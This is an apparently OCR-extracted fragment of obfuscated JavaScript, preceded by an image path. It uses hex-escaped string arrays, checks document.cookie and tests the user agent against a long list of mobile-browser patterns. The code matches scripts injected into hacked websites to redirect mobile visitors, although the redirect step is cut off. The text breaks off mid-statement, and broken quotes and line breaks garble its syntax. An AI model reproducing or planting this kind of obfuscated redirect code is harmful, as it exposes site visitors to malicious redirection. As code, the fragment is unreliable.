
6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x
69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|bl
azer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|k
indle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|
up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)
|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-